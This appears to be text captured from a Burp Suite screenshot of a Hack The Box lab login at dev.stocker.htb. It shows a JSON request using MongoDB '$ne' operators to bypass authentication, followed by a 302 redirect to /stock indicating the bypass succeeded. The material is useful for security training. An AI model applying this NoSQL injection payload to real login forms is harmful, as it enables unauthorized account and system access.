 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 57
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AK7ZZgXJ7digTJsDRoxzuohPUQNXKJtFh.EfO01B%2F7eqMGF6aGYLuWIc0M%2BC5iPRKmsI0QN80GsDs
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":"foo"
},
"password":{
"$ne":"bar"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 Mar 2023 06:48:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>